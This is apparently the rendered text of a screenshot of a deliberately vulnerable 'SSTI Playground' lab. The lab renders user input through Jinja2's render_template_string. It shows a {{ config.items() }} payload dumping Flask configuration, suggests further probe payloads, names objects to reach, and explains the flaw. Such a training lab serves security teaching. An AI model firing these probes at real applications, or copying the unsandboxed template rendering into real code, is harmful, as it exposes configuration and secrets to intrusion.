 SSTI Playground
This lab intentionally renders raw user input inside a Jinja2 template using
render_template_string . Enter snippets below to observe how template expressions
execute on the server.
PAYLOAD
{{ config.items() }}
Render payload
Rendered Output
Untrusted • Dangerous
dict_items([('DEBUG', True), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None),
('SECRET_KEY', None), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None),
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', None),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'),
('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])
Notes
Jinja2 templates can access Python objects when not sandboxed.
Look for builtins like config, request, cycler, joiner, lipsum.
Try payloads such as {{7*7}} or {{config.items()}} to explore.
Why this is vulnerable
User-controlled strings are evaluated as templates. Attackers can reach config , call
Python builtins, or leverage objects to access host resources.